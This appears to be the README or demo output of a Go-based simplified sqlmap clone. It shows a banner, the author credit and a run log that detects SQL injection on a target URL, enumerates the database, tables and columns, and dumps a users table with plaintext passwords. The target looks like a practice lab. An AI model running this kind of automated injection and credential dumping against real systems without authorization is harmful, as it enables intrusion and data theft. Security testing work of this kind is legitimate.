 /   _____/ _____|  |   _____ _____  ______
\_____  \ / ____/  |  /     \\__  \ \____ \
/        < <_|  |  |_|  Y Y  \/ __ \|  |_> >
/_______  /\__   |____/__|_|  (____  /   __/
\/    |__|          \/     \/|__|
Sqlmap-Simplified-Version-0.1(golang)
Author:4ra1n Github:https://github.com/EmYiQing/go-sqlmap
[INFO] [12:03:16] start go-sqlmap...
[INFO] [12:03:16] target is http://59.67.235.190:81/Less-1/?id=1
[INFO] [12:03:16] connect success...
[INFO] [12:03:16] detected sql injection!
[INFO] [12:03:16] MySQL Version:5.5.47-0ubuntu0.14.04.1
[INFO] [12:03:16] Current Database:security
[INFO] [12:03:16] Tables:emails,referers,uagents,users
[INFO] [12:03:16] Columns:id,username,password
[INFO] [12:03:16] Get Data Success
|--------------------------------|
|id        |username  |password  |
|1         |Dumb      |Dumb      |
|2         |Angelina  |I-kill-you|
|3         |Dummy     |p@ssword  |
|4         |secure    |crappy    |
|5         |stupid    |stupidity |
|6         |superman  |genious   |
|7         |batman    |mob!le    |
|8         |admin     |admin     |
|9         |admin1    |admin1    |
|10        |admin2    |admin2    |
|11        |admin3    |admin3    |
|12        |dhakkan   |dumbo     |
|14        |admin4    |admin4    |